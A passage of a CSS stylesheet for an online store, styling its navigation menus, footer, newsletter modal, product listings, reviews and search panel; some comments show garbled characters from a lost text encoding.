  text-decoration: none;
  display: block;
  margin-bottom: 4px;
  font-size: 1.5em;
}

.fourColumns {
}
.fourColumns .col {
  text-align: center;
  float: center;
  width: 196px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
.fourColumns .col a {
  color: #000;
  font-weight: bold;
  text-decoration: none;
  display: block;
  margin-bottom: 4px;
}

.fourColumns > div > ul > li > ul > li > a {
  color: #000;
  text-decoration: none;
  margin-bottom: 4px;
  padding-left: 20px;
}

.fourColumns > div > ul > li > a {
  color: #000;
  text-decoration: none;
  margin-bottom: 4px;
}

.productUnit {
  font-family: Verdana, Geneva, sans-serif;
  float: left;
  width: 100%;
  margin: 12px 0px 0px 32px;
  padding: 0px;
}
.productUnit li {
  float: left;
  margin: 0px 0px 3px;
  /*background-image: url(../images/dotted_line.gif);
	background-repeat: repeat-x;
	background-position: left bottom;*/
  padding: 0px 0px 3px;
  width: 100%;
}
.productUnit li a {
  color: #555;
  display: block;
  font-size: 12px;
  text-align: left;
  font-family: Arial, Helvetica, sans-serif;
  background-image: url(../images/bullet_news.png);
  background-repeat: no-repeat;
  background-position: 10px center;
  float: none;
  font-weight: bold;
  width: 100%;
  padding-top: 2px;
  padding-right: 0px;
  padding-bottom: 2px;
  padding-left: 50px;
  clear: none;
  margin: 0px;
}
.productUnit li a:hover {
  color: #333;
  background-color: #eee;
}
.price-old {
  text-decoration: line-through;
}

.price-old2 {
  font-size: 18px;
}
.price-new {
  color: #f00;
  font-weight: bold;
  font-size: 18px;
}

/*****************************************/
/*** header {
	background-color: #000;
	border-top: 3px solid #F00;
} ***/
main {
  min-height: 580px;
}
/*TopMenu(Logo+btn)
*****************************************/
#topmenu.navbar {
  margin: 0;
  min-height: 90px;
  border: 0;
  padding-top: 10px;
  background-image: -webkit-linear-gradient(top, #333 0, #000 100%);
  background-image: -o-linear-gradient(top, #333 0, #000 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#333), to(#000));
  background-image: linear-gradient(to bottom, #333 0, #000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333', endColorstr='#000000', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  background-repeat: repeat-x;
}
#topmenu .navbar-toggle {
  border-color: #333;
}
#topmenu .navbar-toggle:hover,
#topmenu .navbar-toggle:focus {
  background: #333;
}
#logo {
  padding: 0;
  margin: 0;
}
#logo img {
  width: 277px;
}
@media (min-width: 768px) and (max-width: 1201px) {
  .navbar-header {
    clear: both;
    float: none;
  }
  #logo img {
    width: 210px;
  }
}
@media (max-width: 767px) {
  .navbar-header {
    height: 60px;
  }
  #topmenu.navbar {
    min-height: 50px;
    background: #000;
    padding-top: 0;
  }
  #topmenu.navbar-brand {
    display: inline;
  }
  #logo img {
    width: 190px;
    margin: 0px 0px 10px 0px;
    padding-top: 5px;
  }
  #topmenu .navbar-toggle .icon-bar {
    background-color: #fff;
  }

  .brand {
    position: absolute;
    left: 50%;
    margin-left: -90px !important; /* 50% of your logo width */
    display: block;
  }

  .navbar-header .top-cart img {
    width: 35px;
    height: 35px;
    margin: 0px 0px 0px 0px;
    padding-bottom: 0px;
  }

  .navbar-header .top-cart {
    position: absolute;
    left: 3%;
    margin-top: 7px;
    display: block;
  }

  .navbar-header .top-cart a {
    color: #a4a4a4;
    text-decoration: none;
    font-size: 14px;
  }

  .navbar-header .top-cart a:hover {
    color: #fff;
  }

  .navbar-header .top-cart .top-cart-wording {
    float: right;
    margin-top: 13px;
  }
}
/*Navigation
*****************************************/
#gnav {
  font-weight: bold;
}
#gnav > ul > li > a {
  color: #ddd;
}
.nav .open > a,
#gnav > ul > li > a:hover,
#gnav > ul > li > a:focus {
  color: #fff;
  background: none;
}
#gnav .dropdown-menu {
  background: #000;
  border-radius: 4px;
}

#gnav .dropdown-menu > li > a {
  color: #ccc;
  padding: 10px 20px;
  font-size: 14px;
}
#gnav .dropdown-menu > li > a:focus,
#gnav .dropdown-menu > li > a:hover {
  background-color: #f00;
  background-image: -webkit-linear-gradient(top, #e00000 0, #900 100%);
  background-image: -o-linear-gradient(top, #e00000 0, #900 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e00000), to(#900));
  background-image: linear-gradient(to bottom, #e00000 0, #900 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00000 ', endColorstr='#900', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  background-repeat: repeat-x;
  color: #fff;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu > a:after {
  border-color: transparent transparent transparent #777;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  content: " ";
  display: block;
  float: right;
  height: 0;
  margin-right: -10px;
  margin-top: 5px;
  width: 0;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > .active > a:hover {
  text-decoration: underline;
}
@media (min-width: 1201px) {
  #gnav,
  #gnav > ul > .dropdown > a {
    font-size: 16px;
    margin-top: 5px;
  }
  #gnav > ul {
    margin-left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1201px) {
  #gnav,
  #gnav > ul > .dropdown > a {
    font-size: 15px;
    margin-top: 0px;
  }
  #gnav > ul {
    margin-left: 50px;
  }
  #gnav.navbar-collapse {
    padding-left: 0px;
  }
}
@media (min-width: 768px) {
  ul.nav li:hover > ul.dropdown-menu {
    display: block;
  }
}
@media (max-width: 767px) {
  #gnav {
    margin-bottom: 10px;
  }
  #gnav > ul {
    margin: 0px;
  }
  #topmenu .navbar-nav .dropdown-menu > li > a {
    color: red;
    background-color: #444;
    border-radius: 4px;
    margin-top: 2px;
  }
  #topmenu .navbar-nav .open .dropdown-menu > li > a {
    color: #ccc;
  }
  #topmenu .navbar-nav .open .dropdown-menu > li > a:hover,
  #topmenu .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: #e00000;
  }
  #topmenu .navbar-nav .open .dropdown-menu {
    border-bottom: 1px solid #444;
    border-radius: 0;
  }
  .dropdown-menu {
    padding-left: 10px;
  }
  .dropdown-menu .dropdown-menu {
    padding-left: 20px;
  }
  .dropdown-menu .dropdown-menu .dropdown-menu {
    padding-left: 30px;
  }
  li.dropdown.open {
    border: 0px solid red;
  }
}
/*topForm
*****************************************/

.topForm {
  margin-top: 0px;
  padding-left: 0px;
  font-size: 12px;
  margin-left: -5px;
  margin-right: 0px;
}
.topForm ul {
  font-weight: normal;
}
.topForm_icon {
  font-size: 18px;
  vertical-align: text-bottom;
  padding-right: 0px;
}
#topSearch .navbar-form .input-group > .form-control {
  width: auto;
}
#topLogin > ul {
  padding: 0px;
  min-width: 250px;
}
#topLogin label {
  color: #ccc;
}
#topLogin .form-group {
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  ul.nav li.topForm:hover > ul.dropdown-menu {
    display: none;
  }
  ul.nav li.topForm.open > ul.dropdown-menu {
    display: block;
  }
  li.topForm > a {
    padding: 13px;
  }
}

/*footer
*****************************************/

footer {
  background-color: #fff;
  padding: 40px 0 0 0;
  border-top: 1px solid #eee;
}

footer dl {
  float: left;
  width: 50%;
}

footer dl > dd > a {
  padding: 5px 0;
  display: block;
  color: #4d4d4d;
  letter-spacing: 1px;
  font-size: 16px;
  min-width: 128px;
}

footer dl > dd > a:hover {
  color: #222;
}

footer div.sns {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}

footer div.sns a {
  float: left;
  width: 38px;
  display: block;
  margin: 0 5px 5px;
}

footer div.sns a img {
  width: 100%;
}

footer div.sns .input-group {
  max-width: 450px;
}

footer div .space-big {
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

footer div .space-small {
  width: 15%;
  flex: 0 0 15%;
  max-width: 15%;
}

footer .copyright {
  font-size: 11px;
  letter-spacing: 2px;
  text-align: center;
  margin: 35px 0;
  color: #dfdfdf;
  line-height: 180%;
}

@media (max-width: 991px) {
  footer dl {
    float: none;
  }
}

@media (max-width: 480px) {
  footer div.sns a {
    width: 35px;
  }
}

/*�����q�\
*****************************************/

#newsletterModal h4 {
  font-size: 20px;
  margin: 0 0 15px;
}
#newsletterModal hr {
  margin-top: 0px;
  margin-bottom: 25px;
  border-top: 1px solid #aaa;
}
#newsletterModal .page.key #newsletter_captcha {
  display: inline-block;
  width: 150px;
  margin: 0 10px 0 0;
  padding: 0px;
  border: 1px solid #ccc;
}

#newsletterModal .page.key .newsletter_captcha_refresh {
  font-size: 14px;
  display: inline-block;
  vertical-align: bottom;
  color: #333;
}
#newsletterModal .page.key .newsletter_captcha_refresh:hover {
  text-decoration: underline;
}
#newsletterModal .page.key .btns {
  text-align: center;
  padding: 12px 0 0;
}
#newsletterModal .page.key .btns button {
  font-size: 16px;
  padding: 4px 20px;
  background: #be0404;
  color: #fff;
  border: none;
}

#newsletterModal .page.done p,
#newsletterModal .page.error p {
  font-family: "Antonio Regular";
  font-weight: normal;
  font-size: 24px;
  text-align: center;
  margin-bottom: 20px;
  letter-spacing: 0;
  color: #5f5c5c;
}

@media (min-width: 768px) {
  #newsletterModal .modal-dialog {
    width: 450px;
  }
  #newsletterModal .modal-body {
    padding: 0px 40px 50px;
  }
}

/*footer
*****************************************/
.flogo {
  width: 150px;
  padding-top: 5px;
}
@media (min-width: 992px) {
  .flogo {
    width: 200px;
    padding-top: 0px;
  }
}
/*footer_menu_tablets(768px and up)
*****************************************/
#fMenu {
  color: #828282;
  padding-bottom: 10px;
  border-bottom: 1px solid #222;
}
#fMenu > dl > dt {
  margin: 10px 0 10px;
  font-weight: bold;
  font-size: 18px;
}
@media (min-width: 992px) {
  #fMenu > dl > dt {
    font-size: 22px;
  }
}
#fMenu > dl > dd {
  margin: 6px 0;
}
#fMenu > dl > dd > a {
  position: relative;
  padding-left: 11px;
  color: #ddd;
  font-size: 14px;
}
#fMenu > dl > dd > a:before {
  content: ">";
  position: absolute;
  left: 0;
  top: 0;
  letter-spacing: 0.1em;
  font-size: 11px;
  display: inline-block;
  vertical-align: top;
}
#fMenu > dl > dd > a:hover {
  color: #f00;
}
#fMenu .snsicon {
  width: 35px;
  height: 35px;
  margin: 0 2px 10px 0;
  text-indent: -9999px;
  display: inline-block;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
#fMenu .fb {
  background: url(../images/sns_icon_1.png) left top no-repeat;
}
#fMenu .fb:hover {
  background: url(../images/sns_icon_4.png) left top no-repeat;
}
#fMenu .tw {
  background: url(../images/sns_icon_2.png) left top no-repeat;
}
#fMenu .tw:hover {
  background: url(../images/sns_icon_5.png) left top no-repeat;
}
#fMenu .bl {
  background: url(../images/sns_icon_3.png) left top no-repeat;
}
#fMenu .bl:hover {
  background: url(../images/sns_icon_6.png) left top no-repeat;
}

#fMenu .instgram {
  background: url(../images/sns_icon_12.png) left top no-repeat;
}
#fMenu .instgram:hover {
  background: url(../images/sns_icon_13.png) left top no-repeat;
}

#fMenu .youtube {
  background: url(../images/sns_icon_10.png) left top no-repeat;
}
#fMenu .youtube:hover {
  background: url(../images/sns_icon_11.png) left top no-repeat;
}

/*footer_menu_phones(less than 768px)
*****************************************/

#fMenu_xs {
  padding-bottom: 5px;
  margin: 0;
  border-bottom: 1px solid #222;
}
#fMenu_xs,
#fMenu_xs > li > ul {
  list-style: none;
  padding-left: 0;
}
#fMenu_xs > li > a {
  font-weight: 600;
  padding: 6px 0;
  margin-bottom: 0;
  color: #9d9d9d;
  display: block;
  text-decoration: none;
  font-size: 14px;
}
#fMenu_xs li a:hover,
#fMenu_xs li a:focus {
  color: #fff;
}
#fMenu_xs > li > ul {
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #000;
}
#fMenu_xs > li > ul > li > a {
  background-color: #444;
  color: #ccc;
  border-radius: 4px;
  margin: 2px 0;
  font-size: 14px;
}
#fMenu_xs > li > ul > li > a:hover,
#fMenu_xs > li > ul > li > a:focus {
  color: #fff;
  background: #f00;
}

/*Category Mobile(less than 768px)
*****************************************/

#fCategory_xs {
  padding-bottom: 5px;
  margin: 0;
  background: #fff;
}

#fCategory_xs > li {
  margin-bottom: 5px;
  background: #e5e5e5;
}

#fCategory_xs,
#fCategory_xs > li > ul {
  list-style: none;
  padding-left: 0;
}

#fCategory_xs > li > a {
  font-weight: 300;
  padding: 6px 0 0 20px;
  margin-bottom: 0;
  color: #000;
  display: block;
  text-decoration: none;
  font-size: 16px;
}
#fCategory_xs li a:hover,
#fCategory_xs li a:focus {
  color: #000;
}
#fCategory_xs > li > ul {
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #fff;
}
#fCategory_xs > li > ul > li > a {
  background-color: #fff;
  color: #000;
  border-radius: 4px;
  margin: 2px 0;
  padding-left: 40px;
  font-size: 14px;
}
#fCategory_xs > li > ul > li > a:hover,
#fCategory_xs > li > ul > li > a:focus {
  color: #000;
  background: #e5e5e5;
}

/*Content
*****************************************/
#mainSlide .carousel-indicators .active {
  margin-right: 5px;
}

.font-header {
  font-size: 1.5em;
  font-weight: bold;
  height: 2.5em;
}

.form-horizontal .control-label {
  text-align: left !important;
}

.divBorderOutline {
  border-color: #ccc;
  border-width: 1px;
}

.divBorderOutline_row {
  border-color: #ccc;
  border-width: 1px;
}

.divBorderOutline_heading {
  border-color: #ccc;
  border-width: 1px;
  background-color: #ccc;
}

.imageborder {
  border: 1px solid #dddddd;
}

/*Filter_phones
*****************************************/
#filter_xs {
  background-color: #333;
  clear: both;
  margin: 10px 0;
}
#filter_xs h4 {
  font-size: 14px;
  color: #fff;
  float: left;
  padding: 0 15px 0 7px;
  margin: 0;
  height: 44px;
  line-height: 44px;
}
#filter_xs select {
  border: 0 !important;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  background: #555 url(../image/select-arrow.png) no-repeat 90% center;
  text-indent: 0.01px;
  text-overflow: "";
  color: #fff;
  padding: 1px;
  box-shadow: inset 0 0 5px rgba(000, 000, 000, 0.5);
  margin: 2px 2px 2px 0;
  height: 35px;
  width: 120px;
}
#filter_xs select::-ms-expand {
  display: none;
}
#filter_xs select.size {
  width: 130px;
}
#filter_xs select.features {
  width: 90px;
}

.container_30 {
  margin-left: 20px;
}

/*Evan add for Special promotion page.*/
.container_40 {
  margin-left: 200px;
}

@media (min-width: 767px) and (max-width: 856px) {
  .container_40 {
    margin-left: 20px;
  }
}

.topright {
  margin-top: -15px;
  margin-left: 0px;
}
.topleft-search {
  margin-bottom: 5px;
  margin-right: -335px !important;
  margin-top: 30px;
}
@media (min-width: 851px) and (max-width: 1201px) {
  .container_30 {
    margin-left: 20px;
  }
  .topright {
    margin-top: -50px;
  }
  .topleft-search {
    margin-right: -30px !important;
    margin-top: 0px;
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 850px) {
  .topright {
    margin-top: -50px;
  }
  .topleft-search {
    margin-right: -30px !important;
    margin-top: 0px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .container_30 {
    margin-left: 0px;
  }
  .topright {
    margin-top: -100px;
  }
}

.slide .name {
  font-size: 1.3em;
  line-height: 15px;
  height: 54px;
  width: 200px;
  overflow: auto;
}

.slide .name a {
  color: #000;
  font-weight: 400;
  font-weight: bold;
  width: auto;
}
.slide .name a:hover {
  color: #000;
  font-weight: bold;
  text-decoration: none;
}
.slide .image {
  text-align: center;
  display: block;
  margin-left: auto;
  margin-right: auto;
  padding-left: 30px;
}

/*
.slide .price {
	text-align:center;
	height:18px;
	font-weight: bold;
	font-size:18px;
}

.slide .price-old {
	font-size:12px;
	font-weight: normal;
	text-decoration: line-through;
}
*/
.slide .notewording_grid {
  font-size: 1.2em;
  font-weight: bold;
  text-align: center;
  height: 16px;
}

.slide .rating {
  height: 16px;
}

.slide .model {
  font-size: 12px;
  text-align: center;
  margin-top: 5px;
}

.slide .cart {
  text-align: center;
}

.quicklook {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  z-index: 999;
  position: absolute;
  margin-left: 40px;
  margin-top: -50px;
  width: 100px;
  height: 23px;
  text-align: center;
  padding: 2 2 2 2;
  background: #bebaba;
  color: #000;
  font-size: 15px;
  /*opacity:0.7;*/
  display: none;
}

.quicklook:hover {
  /*background:#afd9ee;*/
  color: red;
}

.squicklook {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  z-index: 999;
  position: absolute;
  margin-left: auto;
  margin-right: auto;
  left: 0;
  right: 0;
  margin-top: -50px;
  width: 100px;
  height: 23px;
  text-align: center;
  padding: 2 2 2 22;
  background: #bebaba;
  color: #000;
  font-size: 15px;
  /*opacity:0.7;*/
  display: none;
}

.squicklook:hover {
  color: red;
}

/*product_photo
*****************************************/
#photo {
  margin-bottom: 5px;
}
#photoPager.flexslider {
  border: 1px solid #999;
  background: none;
  border-radius: 0px;
  padding: 3px;
  margin: 0 0 20px;
}
#photoPager img {
  display: block;
  opacity: 0.5;
  cursor: pointer;
  width: 100px;
  height: 100px;
  padding: 0px;
  margin: 0px;
}
#photoPager .flex-active-slide img {
  opacity: 1;
  cursor: default;
}

/* product info
********************************************/
#accordion {
}
#accordion .panel-heading {
  padding: 0;
}
#accordion .panel-title > a {
  display: block;
  padding: 0.7em 0.6em;
  outline: none;
  font-weight: bold;
  text-decoration: none;
  font-size: 18px;
}
#accordion .panel-title > a.accordion-toggle::before,
#accordion a[data-toggle="collapse"]::before {
  content: "\e259";
  float: right;
  font-family: "Glyphicons Halflings";
  margin-right: 1em;
}
#accordion .panel-title > a.accordion-toggle.collapsed::before,
#accordion a.collapsed[data-toggle="collapse"]::before {
  content: "\e260";
}
#accordion .panel-body {
}

/* product support 
*************************/
#product_support {
  margin-top: 5px;
}

#product_support ul {
  padding-left: 0;
  list-style: none;
}
#product_support li a {
  font-size: 18px;
  display: block;
  padding: 10px 0px;
  color: #636161;
  font-weight: lighter;
}

/**contact&email
**************************/
.tstc {
  margin: 0px;
  padding: 0px;
  color: #333;
  font-size: 16px;
  font-weight: bold;
  line-height: 25px;
}
.tstc ul li .Manual {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat 0px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .WarrantyService {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -40px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .FAQ {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -120px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .Registration {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -80px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li i.support_phone {
  width: 40px;
  height: 40px;
  background: url(../image/phone_mail.png) no-repeat -40px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li i.support_mail {
  width: 40px;
  height: 40px;
  background: url(../image/phone_mail.png) no-repeat 0px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li p.ph {
  padding: 5px;
  color: #636161;
  font-size: 18px;
  font-weight: lighter;
  /*1026*/
}

/*  Product Review 
******************************/
/*reviews*/
#reviews {
  margin-top: 5px;
}
#reviews .panel-body {
  font-size: 14px;
}
#reviews .loading {
  font-size: 16px;
  display: none;
}
.reviewsTotal {
  margin-bottom: 30px;
  padding-bottom: 20px;
}
.reviewsTotal .totalRatings {
  display: inline-block;
  color: #337ab7;
}
.reviewsTotal .totalNum {
  padding-right: 13px;
  margin-right: 10px;
  border-right: 1px solid #ccc;
}
.reviewsTotal .totalTxt {
  margin: 15px 0;
}
.reviewsItem {
  margin-bottom: 30px;
}
.reviewsItem .itemImg {
  width: 45px;
  float: left;
}
.reviewsItem .itemContent {
  padding-left: 48px;
}
.reviewsItem .itemRatings img {
  width: 90px;
}

.itemRatings {
  flex: 2;
  padding-left: 20px;
}
.itemRatings .name {
  font-size: 12px;
}
.itemRatings .dates {
  font-size: 12px;
  color: #ccc;
  padding: 5px 10px 0px 30px;
}
.reviewsItem h5 {
  font-weight: bold;
  font-size: 16px;
}
.reviewsItem .itemTxt {
  font-size: 12px;
}
.reviewsItem .Question {
  padding-left: 0;
  list-style: none;
  font-weight: bold;
}
.reviewsItem .Question .ans {
  font-weight: normal;
  padding-left: 10px;
}
.reviewsItem .re_yes:before {
  content: "\e013";
  font-family: "Glyphicons Halflings";
  vertical-align: top;
}
.reviewsItem .re_no:before {
  content: "\e014";
  font-family: "Glyphicons Halflings";
  vertical-align: top;
}
.reviewsItem .re_yes strong,
.reviewsItem .re_no strong {
  padding: 0 8px 0 5px;
}

#reviews .summary {
  margin-top: 10px;
  margin-bottom: 10px;
}

#reviews .verticalline {
  border-left: 1.5px solid #130b0b38;
  margin: 0px 10px 0px 5px;
}

/*  
	quick look product
*/
@media (max-width: 574px) {
  .product-info .ql_img {
    position: relative;
    width: 80%;
    height: 80%;
    margin: 0;
    left: 10%;
    right: 10%;
    text-align: center;
  }
  .product-info .ql_info {
    position: relative;
    width: 100%;
  }
}

/*
Search 
*/
.product-filter-search {
  width: 100%;
  background-color: #333;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  height: 44px;
  margin-bottom: 10px;
  margin-left: 0px;
  color: #fff;
}
.product-filter-search .display {
  padding-top: 4px;
  color: #333;
}
.product-filter-search .display a {
  font-weight: bold;
}
.product-filter-search .sort {
  float: right;
  color: #333;
}
.product-filter-search .limit {
  margin-left: 15px;
  float: right;
  color: #333;
}

.product-compare-search {
  width: 100%;
  background-color: #d5d5d5;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 38px;
  height: 38px;
  margin-bottom: 32px;
}

.product-compare-search strong {
  float: left;
  margin: 0px 20px 0px 18px;
  padding: 0px 0px 0px 24px;
  background-image: url(../image/compare_icon.png);
  background-repeat: no-repeat;
  background-position: left 9px;
}
.product-compare-search a {
  text-decoration: none;
  font-weight: bold;
  margin-left: 10px;
}

#description .description-body ul {
  list-style: disc;
  margin-left: 25px;
  margin-bottom: 10px;
}

#description .description-body ul li {
  list-style: disc;
}

.top_header {
  background: #000;
  width: 98%;
}

@media (max-width: 767px) {
  .top_header {
    background: #000;
    width: 100%;
  }
}

.home_special {
  margin: 0;
  width: 90%;
  margin-left: 5%;
  margin-top: 50px;
}

@media (max-width: 767px) {
  .home_special {
    margin: 0;
    width: 100%;
    margin-left: 0;
  }
}

@media (max-width: 767px) {
  .success-header {
    font-size: 15px;
  }
}

.starbox.colours .stars {
  background: #d5d5d5;
}
.starbox.colours .colorbar {
  background: #0571c3;
}
.starbox.gradient .stars .colorbar {
  background-image: url("gradient.png") !important;
  background-repeat: repeat-x;
}
.starbox-block {
  float: left;
  width: 155px;
  height: 25px;
}

/**
	20190930 Add after whole new 
**/
.modal {
  text-align: center;
  padding: 0 !important;
}

.modal:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -4px;
}

.modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}

.modal-header {
  border-bottom: none;
}

.modal-body {
  padding: 0px 50px 40px;
  font-size: 18px;
}

/* hover�G���u�ʵe���V�~ */

.mod-link-bar-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.mod-link-bar-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  bottom: 0;
  background: #be0404;
  height: 2px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.mod-link-bar-center:active:before,
.mod-link-bar-center:focus:before,
.mod-link-bar-center:hover:before {
  left: 0;
  right: 0;
}

@media (max-width: 1201px) {
  .mod-link-bar-center:before {
    height: 0;
  }
}

/* hover�G���u�ʵe */

/*Navigation
*****************************************/

.header {
  position: relative;
  border-bottom: 1px solid #eee;
  width: 100%;
  background: rgba(255, 255, 255, 1);
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.logo {
  display: block;
  position: absolute;
  text-align: center;
  top: 0px;
  width: 192px;
  left: 50%;
  margin: 18px 0 16px -96px;
}

.logo a {
  display: block;
}

.logo img {
  width: 100%;
}

.navPrimary {
  padding: 0px 0 0 0;
}

.navPrimary > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.navPrimary > ul > li {
  float: left;
}

.navPrimary > ul > li > a {
  width: 100%;
  z-index: 3;
  letter-spacing: 0.5px;
  font-size: 16px;
  text-decoration: none;
  color: #4d4d4d;
  display: block;
  text-align: center;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.navPrimary > ul > li > a:hover {
  color: #222;
}

ul.navLeft {
  float: left;
  margin-left: 100px;
}

ul.navLeft > li > a {
  position: relative;
  padding: 20px 12px 16px;
}

ul.navRight {
  float: right;
  margin-right: 100px;
}

ul.navRight > li > a {
  position: relative;
  padding: 20px 12px 16px;
}

ul.navRight > li > a .topForm_icon {
  position: relative;
  top: -3px;
  font-size: 16px;
  color: #6f6f6f;
}

@media (min-width: 1200px) {
}
#searchDesktop {
  display: flex;
  flex-wrap: wrap;
  padding: 3rem 0 5rem;
  max-width: 900px;
  margin: auto;
}

#searchDesktop form {
  flex: 0 0 100%;
}

#searchDesktop .logBox {
  flex: 1 1 20%;
  text-align: left;
  padding: 2rem 0;
}

#searchDesktop .logBox dl {
  margin-bottom: 0;
  padding-bottom: 2rem;
}
#searchDesktop .logBox dt {
  padding-bottom: 0.5rem;
}
#searchDesktop .logBox dd a {
  display: block;
  padding-bottom: 0.3rem;
  color: #777;
}
#searchDesktop .logBox dd a:hover {
  color: #a00404;
}

#searchDesktop .showBox {
  flex: 1 1 80%;
  padding: 2rem 0;
}
#searchDesktop .showBox .carousel-cell {
  width: 33%;
  height: 380px;
}
#searchDesktop .showBox .carousel-cell img {
  width: auto;
  max-width: 100%;
}
#searchDesktop .showBox .carousel-cell .tag {
  padding-bottom: 1rem;
}
#searchDesktop .showBox .carousel-cell .imgDiv {
  padding-bottom: 1.5rem;
}
#searchDesktop .showBox .carousel-cell h3 {
  margin: 0;
  padding-bottom: 1rem;
}
#searchDesktop .showBox .carousel-cell .icon {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-bottom: 1.5rem;
  text-align: left;
}
#searchDesktop .showBox .carousel-cell .icon .iconItem {
  flex: 1 1 25%;
  padding: 0.4rem;
}

#searchDesktop .showBox .carousel-cell .price {
  margin-bottom: 10px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .notewording {
  margin-bottom: 10px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .rating {
  margin-bottom: 20px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .rating .star_holder {
  display: inline-block;
  padding: 0 5px;
}

#searchDesktop .showBox .carousel-cell .rating .star_holder.noData {
  display: none;
}

#searchDesktop .showBox .carousel-cell .rating .star_txt {
  display: inline-block;
}

#suggesstion-box {
  margin: 0px auto 30px;
  max-width: 635px;
  text-align: center;
}

#suggesstion-box #country-list {
  text-align: left;
  padding-left: 12px;
}

.navSub {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  background: rgba(255, 255, 255, 1);
  text-align: center;
  display: none;
  border-top: 1px solid #eee;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  z-index: 9999;
  padding-left: 0;
}

.navSub:before,
.navSub:after {
  content: " ";
  display: table;
}

.navSub:after {
  clear: both;
}

.navSub li {
  width: 12%;
  display: inline-block;
  vertical-align: top;
  box-shadow: -28px 0 0 -27px #ddd, 0 -28px 0 -27px #ddd;
  opacity: 0;
  -webkit-transition: opacity 0.1s 0s;
  -moz-transition: opacity 0.1s 0s;
  transition: opacity 0.1s 0s;
  float: none;
}

.navSub li:nth-child(-n + 8) {
  box-shadow: -28px 0 0 -27px #ddd;
}

.navSub li:nth-child(8n + 1) {
  box-shadow: 0 -28px 0 -27px #ddd;
}

.navSub li:first-child {
  box-shadow: none;
}

.navSub li a {
  display: block;
  text-align: center;
  color: #444;
  outline: none;
  padding: 1.5em 1em 1em;
  text-decoration: none;
}

.navSub li a:hover,
.navSub li a:focus {
  color: #222;
}

.navSub li a img {
  border: none;
  outline: none;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  opacity: 0.7;
}

.navSub li a:hover img {
  opacity: 1;
}

.navSub li a span {
  display: block;
  min-height: 0em;
  margin-top: 1em;
  font-size: 16px;
  line-height: 1.2;
}

.navPrimary li.open .navSub li {
  opacity: 1;
  -webkit-transition: opacity 0.5s 0.1s;
